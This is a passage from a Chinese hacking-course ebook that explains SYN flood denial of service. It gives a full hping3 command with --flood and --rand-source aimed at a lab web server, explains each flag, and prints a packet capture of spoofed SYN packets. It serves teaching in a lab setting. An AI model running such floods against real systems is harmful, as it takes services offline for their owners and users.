 客户端/服务器端：ESTABLISHED：代表一个打开的连接
4.4.3 HPING3 进行 SYN Flood 洪水攻击
SYN Flood 原理，客户端向服务端发送大量 SYN 请求，服务端响应 SYN+ACK 然后进入 SYN-RCVD
状态等待客户端进行三次握手最后一步。发送大量 SYN 请求就会导致服务器产生大量 SYN-RCVD 队列，
直至将服务器的队列资源耗尽达到 DOS 攻击的目的。
hping3 是一个命令行下使用的 TCP/IP 数据包组装/分析工具，通常 web 服务会用来做压力测试使
用，也可以进行 DOS 攻击的实验。同样 Hping 只能每次扫描一个目标。
例：使用 HPING 进行压力测试
我们先测试网站正常访问
centos7 安装 httpd 服务进行测试。
[root@xuegod63 ~]# yum install -y httpd
[root@xuegod63 ~]# systemctl start httpd
浏览器访问 http://192.168.1.63/
对 http://192.168.1.63/ 进行压力测试
┌──(root💀xuegod53)-[~]
└─# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.63
-c 1000 = 发送的数据包的数量。
-d 120 = 发送到目标机器的每个数据包的大小。单位是字节
-S = 只发送 SYN 数据包。
-w 64 = TCP 窗口大小。
-p 80 = 目的地端口(80 是 WEB 端口)。你在这里可以使用任何端口。
--flood = 尽可能快地发送数据包，不需要考虑显示入站回复。洪水攻击模式。
--rand-source = 使用随机性的源头 IP 地址。这里的伪造的 IP 地址，只是在局域网中伪造。通过路
由器后，还会还原成真实的 IP 地址。
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
7477… 25.288851631 13.22.205.87 192.168.1.63 TCP 174 28382 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288875209 17.250.196.81 192.168.1.63 TCP 174 28383 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288879558 227.191.69.197 192.168.1.63 TCP 174 28384 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288903152 96.205.215.169 192.168.1.63 TCP 174 28385 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288907657 116.64.118.87 192.168.1.63 TCP 174 28386 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288931250 124.10.89.241 192.168.1.63 TCP 174 28387 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288935823 138.137.110.231 192.168.1.63 TCP 174 28388 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288959704 195.90.57.214 192.168.1.63 TCP 174 28389 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288964479 212.185.186.143 192.168.1.63 TCP 174 28390 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288990242 143.22.136.96 192.168.1.63 TCP 174 28391 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.288994742 72.5.240.199 192.168.1.63 TCP 174 28392 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289018411 215.68.193.88 192.168.1.63 TCP 174 28393 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289022901 123.193.137.68 192.168.1.63 TCP 174 28394 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289048538 186.89.47.44 192.168.1.63 TCP 174 28395 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289053282 154.246.83.137 192.168.1.63 TCP 174 28396 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289077248 60.183.58.1 192.168.1.63 TCP 174 28397 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289081597 2.64.159.49 192.168.1.63 TCP 174 28398 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289105123 60.180.204.49 192.168.1.63 TCP 174 28399 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289109509 192.168.1.63 TCP 174 28400 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289132997 192.168.1.63 TCP 174 28401 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289137405 192.168.1.63 TCP 174 28402 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289160833 192.168.1.63 TCP 174 28403 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289165233 45.45.206.49 192.168.1.63 TCP 174 28404 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289188869 192.168.1.63 TCP 174 28405 → 80 [SYN] Seq=0 Win=64 Len=120
7477… 25.289193364 242.183.212.194 192.168.1.63 TCP 174 28406 → 80 [SYN] Seq=0 Win=64 Len=120
《黑客之道》
关注微信公众号：【学神来啦】
获取全套电子书
鹅鹅群：632586539 鹅鹅号：3021375733
90
CSDN @学神来啦